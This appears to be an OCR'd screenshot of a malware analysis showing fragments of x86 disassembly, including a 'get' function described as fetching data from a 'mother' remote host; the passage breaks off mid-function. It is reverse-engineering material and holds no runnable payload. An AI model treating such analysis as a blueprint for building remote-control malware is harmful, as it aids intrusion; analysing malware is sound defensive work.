
080497a1: mov    (%eax),%eax

080497a3: mov    %edx,0x8(%esp)

080497a7: movl   $0x804c740,0x4(%esp)

080497af: mov    %eax,(%esp)

080497b2: call   0x08048c44 ＜bcopy@plt＞

080497b7: mov    0x804c740,%eax

080497bc: leave  

080497bd: ret    

This is how it grab stuff from "mother" remote host:
# 080492a0 ＜get＞:

080492a0: push   %ebp

080492a1: mov    %esp,%ebp

080492a3: push   %ebx

080492a4: sub    $0x1454,%esp

080492aa: mov    0xc(%ebp),%eax

080492ad: mov    %eax,(%esp)

080492b0: call   0x08049010 ＜mfork＞

080492b5: test   %eax,%eax

080492b7: jne    0x0804969e ＜get+0x3fe＞

080492bd: cmpl   $0x1,0x10(%ebp)

080492c1: jg     0x080492e9 ＜get+0x49＞

080492c3: mov    0xc(%ebp),%eax

080492c6: mov    %eax,0x8(%esp)

080492ca: movl   $0x804a9a8,0x4(%esp)

080492d2: mov    0x8(%ebp),%eax
